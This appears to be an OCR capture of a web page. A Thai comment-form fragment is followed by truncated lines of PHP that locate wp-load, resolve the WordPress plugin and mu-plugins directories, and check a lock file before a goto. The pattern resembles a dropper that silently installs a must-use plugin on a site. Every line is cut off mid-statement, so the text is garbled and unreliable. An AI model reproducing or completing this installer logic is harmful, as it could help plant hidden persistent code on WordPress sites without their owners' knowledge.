
ว์เซอร์นี้ สำหรับการแสดงความเห็นครั้งถัดไป
$wp_load = ''; for ( $i = 0; $i < 10; $i++ ) { if ( file_exists(
 ); if ( $parent === $dir ) break; $dir = $parent; } if ( ! $w
lugins_dir = defined( 'WP_PLUGIN_DIR' ) ? WP_PLUGIN_DIR :
DIR : ABSPATH . 'wp-content/mu-plugins'; $_sc_lock = sys_
ug . '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) { goto _s